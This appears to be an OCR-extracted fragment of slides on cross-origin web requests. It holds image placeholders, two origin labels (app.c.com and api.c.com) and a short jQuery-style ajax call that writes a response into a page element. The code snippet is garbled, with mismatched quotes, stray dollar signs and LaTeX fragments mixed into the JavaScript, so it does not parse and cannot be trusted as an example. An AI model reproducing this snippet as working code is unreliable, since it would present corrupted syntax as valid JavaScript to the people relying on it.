





#### origin: app.c.com

"api.c.com/x", success: function(r){  $$('#div1") . html(r);$ }  $\left| \right\rangle$  ) ;

#### origin: api.c.com

